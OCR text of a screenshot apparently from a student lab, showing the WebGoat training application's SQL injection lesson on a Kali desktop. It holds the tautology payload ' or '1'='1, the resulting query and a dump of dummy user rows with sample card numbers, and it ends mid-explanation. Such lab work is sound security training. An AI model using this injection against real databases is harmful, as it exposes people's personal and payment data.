 Applications Places Firefox ESR Thu 19:31 1
WebGoat - Mozilla Firefox
UTF-8''Lab_WebGoat.pdf × WebGoat × +
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
Using the form below try to retrieve all the users from the users table. You should not need to know any
specific user name to get the complete list.
SELECT * FROM
users_data
FIRST_NAME =
'John' and
Last_NAME = '
Smith or 1 = 1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' =
'1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending
noVNC
A